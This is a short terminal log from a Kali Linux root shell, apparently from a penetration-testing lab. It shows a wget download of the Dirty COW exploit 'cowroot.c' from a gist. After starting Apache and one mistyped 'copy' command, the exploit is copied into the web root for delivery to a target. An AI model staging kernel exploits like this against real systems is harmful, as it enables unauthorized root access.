 ┌──(root㉿kali)-[~]
└─# wget https://gist.githubusercontent.com/rverton/e9d4ff65d703a9084e85fa9df083c679/raw/9b1b5053e72
a58b40b28d6799cf7979c53480715/cowroot.c
--2023-11-28 15:13:36-- https://gist.githubusercontent.com/rverton/e9d4ff65d703a9084e85fa9df083c679
/raw/9b1b5053e72a58b40b28d6799cf7979c53480715/cowroot.c
正在解析主机 gist.githubusercontent.com (gist.githubusercontent.com)... 185.199.108.133, 185.199.111
.133, 185.199.109.133, ...
正在连接 gist.githubusercontent.com (gist.githubusercontent.com)|185.199.108.133|:443... 失败：拒绝
连接。
正在连接 gist.githubusercontent.com (gist.githubusercontent.com)|185.199.111.133|:443... 失败：拒绝
连接。
正在连接 gist.githubusercontent.com (gist.githubusercontent.com)|185.199.109.133|:443... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：4688 (4.6K) [text/plain]
正在保存至: “cowroot.c”
cowroot.c 100%[===================================>] 4.58K --.-KB/s 用时 0s
2023-11-28 15:14:20 (56.1 MB/s) - 已保存 “cowroot.c” [4688/4688])
┌──(root㉿kali)-[~]
└─# systemctl start apache2
┌──(root㉿kali)-[~]
└─# copy cowroot.c /var/www/html/3.c
Command 'copy' not found, did you mean:
command 'copyq' from deb copyq
command 'fcopy' from deb fai-client
command 'ropy' from deb libdisorder-tools
command 'rcopy' from deb rdmacm-utils
command 'bcopy' from deb bacula-sd
command 'mcopy' from deb mtools
command 'hcopy' from deb hfsutils
Try: apt install <deb name>
┌──(root㉿kali)-[~]
└─# cp cowroot.c /var/www/html/3.c